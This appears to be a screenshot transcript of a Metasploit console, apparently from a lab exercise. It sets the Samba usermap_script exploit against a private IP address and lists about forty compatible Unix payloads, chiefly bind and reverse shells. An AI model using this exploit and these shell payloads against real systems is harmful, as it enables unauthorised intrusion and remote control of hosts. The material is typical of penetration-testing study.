 1 2 3 4 2025-03-30
File Actions Edit View Help
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.214.139
RHOSTS ⇒ 192.168.214.139
msf6 exploit(multi/samba/usermap_script) > show payloads
Compatible Payloads
# Name Disclosure Date Rank Check Description
0 payload/cmd/unix/adduser . normal No Add user with useradd
1 payload/cmd/unix/bind_awk . normal No Unix Command Shell, Bind TCP (via AWK)
2 payload/cmd/unix/bind_busybox_telnetd . normal No Unix Command Shell, Bind TCP (via BusyBox telnetd)
3 payload/cmd/unix/bind_inetd . normal No Unix Command Shell, Bind TCP (inetd)
4 payload/cmd/unix/bind_jjs . normal No Unix Command Shell, Bind TCP (via jjs)
5 payload/cmd/unix/bind_lua . normal No Unix Command Shell, Bind TCP (via Lua)
6 payload/cmd/unix/bind_netcat . normal No Unix Command Shell, Bind TCP (via netcat)
7 payload/cmd/unix/bind_netcat_gaping . normal No Unix Command Shell, Bind TCP (via netcat -e)
8 payload/cmd/unix/bind_netcat_gaping_ipv6 . normal No Unix Command Shell, Bind TCP (via netcat -e) IPv6
9 payload/cmd/unix/bind_perl . normal No Unix Command Shell, Bind TCP (via Perl)
10 payload/cmd/unix/bind_perl_ipv6 . normal No Unix Command Shell, Bind TCP (via perl) IPv6
11 payload/cmd/unix/bind_r . normal No Unix Command Shell, Bind TCP (via R)
12 payload/cmd/unix/bind_ruby . normal No Unix Command Shell, Bind TCP (via Ruby)
13 payload/cmd/unix/bind_ruby_ipv6 . normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
14 payload/cmd/unix/bind_socat_sctp . normal No Unix Command Shell, Bind SCTP (via socat)
15 payload/cmd/unix/bind_socat_udp . normal No Unix Command Shell, Bind UDP (via socat)
16 payload/cmd/unix/bind_zsh . normal No Unix Command Shell, Bind TCP (via Zsh)
17 payload/cmd/unix/generic . normal No Unix Command, Generic Command Execution
18 payload/cmd/unix/pingback_bind . normal No Unix Command Shell, Pingback Bind TCP (via netcat)
19 payload/cmd/unix/pingback_reverse . normal No Unix Command Shell, Pingback Reverse TCP (via netcat)
20 payload/cmd/unix/reverse . normal No Unix Command Shell, Double Reverse TCP (telnet)
21 payload/cmd/unix/reverse_awk . normal No Unix Command Shell, Reverse TCP (via AWK)
22 payload/cmd/unix/reverse_bash_telnet_ssl . normal No Unix Command Shell, Reverse TCP SSL (telnet)
23 payload/cmd/unix/reverse_jjs . normal No Unix Command Shell, Reverse TCP (via jjs)
24 payload/cmd/unix/reverse_ksh . normal No Unix Command Shell, Reverse TCP (via Ksh)
25 payload/cmd/unix/reverse_lua . normal No Unix Command Shell, Reverse TCP (via Lua)
26 payload/cmd/unix/reverse_ncat_ssl . normal No Unix Command Shell, Reverse TCP (via ncat)
27 payload/cmd/unix/reverse_netcat . normal No Unix Command Shell, Reverse TCP (via netcat)
28 payload/cmd/unix/reverse_netcat_gaping . normal No Unix Command Shell, Reverse TCP (via netcat -e)
29 payload/cmd/unix/reverse_openssl . normal No Unix Command Shell, Double Reverse TCP SSL (openssl)
30 payload/cmd/unix/reverse_perl . normal No Unix Command Shell, Reverse TCP (via Perl)
31 payload/cmd/unix/reverse_perl_ssl . normal No Unix Command Shell, Reverse TCP SSL (via perl)
32 payload/cmd/unix/reverse_php_ssl . normal No Unix Command Shell, Reverse TCP SSL (via php)
33 payload/cmd/unix/reverse_python . normal No Unix Command Shell, Reverse TCP (via Python)
34 payload/cmd/unix/reverse_python_ssl . normal No Unix Command Shell, Reverse TCP SSL (via python)
35 payload/cmd/unix/reverse_r . normal No Unix Command Shell, Reverse TCP (via R)
36 payload/cmd/unix/reverse_ruby . normal No Unix Command Shell, Reverse TCP (via Ruby)
37 payload/cmd/unix/reverse_ruby_ssl . normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
38 payload/cmd/unix/reverse_socat_sctp . normal No Unix Command Shell, Reverse SCTP (via socat)
39 payload/cmd/unix/reverse_socat_tcp . normal No Unix Command Shell, Reverse TCP (via socat)
40 payload/cmd/unix/reverse_socat_udp . normal No Unix Command Shell, Reverse UDP (via socat)